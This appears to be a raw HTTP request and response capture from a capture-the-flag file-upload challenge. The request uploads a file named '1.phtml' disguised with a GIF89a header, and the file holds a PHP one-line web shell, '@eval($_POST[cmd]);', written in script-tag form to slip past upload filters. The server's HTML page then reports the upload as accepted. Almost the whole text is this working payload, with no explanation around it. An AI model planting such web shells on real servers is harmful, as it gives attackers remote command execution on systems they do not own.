 POST /upload_file.php HTTP/1.1
Host: a196faf2-623d-4b9c-a90e-a9867bb5c990.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------101015633826930586633516917084
Content-Length: 398
Origin: http://a196faf2-623d-4b9c-a90e-a9867bb5c990.node3.buuoj.cn
Connection: close
Referer: http://a196faf2-623d-4b9c-a90e-a9867bb5c990.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------101015633826930586633516917084
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/gif
GIF89a
<script language = 'php'>@eval($_POST[cmd]);</script>
-----------------------------101015633826930586633516917084
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------101015633826930586633516917084--
font-size:40px;
text-align:center;
}
</style>
<head>
<meta charset="UTF-8">
<title>check</title>
<link rel="stylesheet" type="text/css" href="css/reset.css">
<link rel="stylesheet" href="css/demo.css" />
<link rel="stylesheet" href="dist/styles/Vidage.css" />
</head>
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop
autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: 1.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center"
style="font:italic 15px Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>